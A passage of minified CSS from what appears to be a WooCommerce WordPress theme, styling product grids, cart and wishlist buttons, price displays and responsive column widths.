.mpcth-post-content .add_to_cart_button span i{display:none}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .product_type_variable:hover,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .add_to_cart_button:hover,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .product_type_variable:hover,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .add_to_cart_button:hover{background:#fff}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .added_to_cart:after,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .added_to_cart:after{display:none}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content.mpcth-empty-price .added_to_cart,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content.mpcth-empty-price .product_type_variable,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content.mpcth-empty-price .add_to_cart_button,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content.mpcth-empty-price .added_to_cart,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content.mpcth-empty-price .product_type_variable,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content.mpcth-empty-price .add_to_cart_button{right:0}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content:hover .price,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content:hover .price{right:125%}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content:hover .added_to_cart,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content:hover .product_type_variable,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content:hover .add_to_cart_button,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content:hover .added_to_cart,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content:hover .product_type_variable,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content:hover .add_to_cart_button{right:0}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-title,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-title{text-transform:uppercase;font-weight:400;padding:9px 13px 1px;margin:0;line-height:2.1em}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-categories,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-categories{padding:1px 12px 12px;margin:0;font-size:.923em}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-categories a,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-categories a{color:#999}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap .woocommerce .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .products .product{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_page_wrap .woocommerce .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .products .product{width:100%}}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-header .mpcth-product-panel,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-header .mpcth-product-panel,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-header .mpcth-product-panel,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-header .mpcth-product-panel{display:none}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-post-content-wrap,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .mpcth-post-content-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-post-content-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .mpcth-post-content-wrap{position:absolute;top:0;left:-1px;width:100%;z-index:100;background:#fff;border:1px solid #eee}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .price,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .price,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .price,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .price{float:right;text-align:right;line-height:1em;padding:.75em 1em 0}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .price>.amount,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .price>.amount,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .price>.amount,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .price>.amount{font-size:1em;line-height:1em;margin-top:.5em;display:block}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .price .mpcth-from-price,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .price .mpcth-from-price,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .price .mpcth-from-price,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .price .mpcth-from-price{margin-top:.5em}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .price .mpcth-from-price+.amount,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .price .mpcth-from-price+.amount,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .price .mpcth-from-price+.amount,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .price .mpcth-from-price+.amount{line-height:1em;margin-top:1em}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .price del,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .price del,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .price del,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .price del{margin-top:.5em}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .price ins,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .price ins,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .price ins,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .price ins{font-size:1.231em;line-height:1em;margin-top:.75em}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .price ins .amount,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .price ins .amount,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .price ins .amount,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .price ins .amount{font-size:1em}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-cart-wrap,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .mpcth-cart-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-cart-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .mpcth-cart-wrap{height:auto;min-width:initial;border-left:none;border-top:1px solid #eee;float:none;margin-left:0;text-align:left;padding:.5em 1em 1em 0;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .added_to_cart,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .product_type_variable,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .added_to_cart,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .product_type_variable,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button{position:relative;right:0;height:auto;line-height:1.5em;text-align:left;text-transform:none;float:left;width:auto;margin-left:1em;color:#999;padding-top:.5em}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart i,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable i,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button i,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .added_to_cart i,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .product_type_variable i,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button i,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart i,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable i,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button i,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .added_to_cart i,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .product_type_variable i,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button i{font-size:1.077em;line-height:1em;margin-right:6px;margin-left:0}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart span,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable span,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button span,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .added_to_cart span,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .product_type_variable span,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button span,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart span,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable span,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button span,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .added_to_cart span,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .product_type_variable span,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button span{display:inline-block}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart.added,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable.added,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button.added,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .added_to_cart.added,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .product_type_variable.added,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button.added,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart.added,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable.added,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button.added,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .added_to_cart.added,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .product_type_variable.added,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button.added{display:none}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist{position:relative;float:left;margin-top:0;padding-top:.5em;margin-left:1em}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist span,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist span,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist span,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist span{display:none}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist a,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist a,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist a,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist a{color:#999}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist .fa,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist .fa,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist .fa,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist .fa{font-size:1.077em;margin-right:0}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist .ajax-loading,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist .ajax-loading,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist .ajax-loading,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;top:.5em;left:0;pointer-events:none;margin-left:0}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-quick-view,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .mpcth-quick-view,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-quick-view,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .mpcth-quick-view{display:inline-block;line-height:1.5em;padding-top:.5em;margin-left:1em;color:#999}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-quick-view .fa,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .mpcth-quick-view .fa,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-quick-view .fa,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .mpcth-quick-view .fa{font-size:1.077em;line-height:1em;margin-right:6px}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content:hover .price,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content:hover .price,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content:hover .price,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content:hover .price{right:0}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content:hover .added_to_cart,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content:hover .product_type_variable,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content:hover .add_to_cart_button,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content:hover .added_to_cart,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content:hover .product_type_variable,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content:hover .add_to_cart_button,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content:hover .added_to_cart,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content:hover .product_type_variable,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content:hover .add_to_cart_button,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content:hover .added_to_cart,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content:hover .product_type_variable,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content:hover .add_to_cart_button{right:0}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-categories,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-categories,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-categories,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-categories{padding:.125em 1em .75em;font-size:.923em;font-style:italic}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product:hover .mpcth-post-content,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product:hover .mpcth-post-content{overflow:visible;box-shadow:none}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-content-wrap,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product:hover .mpcth-post-content .mpcth-post-content-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-content-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product:hover .mpcth-post-content .mpcth-post-content-wrap{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-cart-wrap,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product:hover .mpcth-post-content .mpcth-cart-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-cart-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product:hover .mpcth-post-content .mpcth-cart-wrap{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product.product-category:hover .mpcth-post-content,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product.product-category:hover .mpcth-post-content,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product.product-category:hover .mpcth-post-content,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product.product-category:hover .mpcth-post-content{overflow:hidden;box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product.product-category:hover .mpcth-post-content .mpcth-post-content-wrap,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product.product-category:hover .mpcth-post-content .mpcth-post-content-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product.product-category:hover .mpcth-post-content .mpcth-post-content-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product.product-category:hover .mpcth-post-content .mpcth-post-content-wrap{box-shadow:none}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product.product-category:hover .mpcth-post-content .mpcth-post-title,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product.product-category:hover .mpcth-post-content .mpcth-post-categories,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product.product-category:hover .mpcth-post-content .mpcth-post-title,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product.product-category:hover .mpcth-post-content .mpcth-post-categories,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product.product-category:hover .mpcth-post-content .mpcth-post-title,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product.product-category:hover .mpcth-post-content .mpcth-post-categories,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product.product-category:hover .mpcth-post-content .mpcth-post-title,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-slim .products .product.product-category:hover .mpcth-post-content .mpcth-post-categories{text-align:left}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap{opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price{display:block;float:none;text-align:center;line-height:1em;padding:0 1em 1em}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price>.amount,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price>.amount{font-size:1.538em;line-height:1em;margin-top:0;display:inline-block}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price .mpcth-from-price,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price .mpcth-from-price{margin-top:0;display:inline-block;vertical-align:middle}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price .mpcth-from-price+.amount,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price .mpcth-from-price+.amount{display:inline-block;margin-top:0;margin-left:.25em;line-height:1em;vertical-align:middle}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price .mpcth-from-price+del,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price .mpcth-from-price+del{display:none}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price del,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price del{margin-top:0;display:inline-block}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price ins,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price ins{display:inline-block;font-size:1em;line-height:1.538em;margin-top:0}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price ins .amount,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-price-wrap .price ins .amount{font-size:1.538em}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .added_to_cart,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .product_type_variable,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .add_to_cart_button,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .yith-wcwl-add-to-wishlist{float:none;display:inline-block}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-cart-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .mpcth-cart-wrap{text-align:center}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content{overflow:visible;box-shadow:none}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-title,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-categories,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-price-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-title,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-categories,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-price-wrap{text-align:center}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-content-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-content-wrap{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-content-wrap>.price,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-post-content-wrap>.price{display:none}#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-price-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-shop-style-center .products .product:hover .mpcth-post-content .mpcth-price-wrap{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap .woocommerce.columns-6 .products .product,#mpcth_page_wrap .woocommerce .mpcth-shop-columns-6 .products .product,.woocommerce-page #mpcth_page_wrap.columns-6 .products .product,.woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-6 .products .product{width:20%}@media only screen and (min-width:1200px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-6 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-6 .products .product{width:16.666%}}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-6 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-6 .products .product{width:25%}}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-6 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-6 .products .product{width:33.333%}}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-6 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-6 .products .product{width:50%}}@media only screen and (max-width:320px){.mpcth-responsive #mpcth_page_wrap .woocommerce.columns-6 .products .product,.mpcth-responsive #mpcth_page_wrap .woocommerce .mpcth-shop-columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap.columns-6 .products .product,.mpcth-responsive .woocommerce-page #mpcth_page_wrap .mpcth-shop-columns-6 .products .product{width:100%}}#mpcth_page_wrap .woocommerce.columns-5 .products .product,#mpcth_page_wrap .woocommerce .mpcth-shop-columns-5 .products .product,.woocommerce-page #mpcth_page_wrap.columns-5 .products 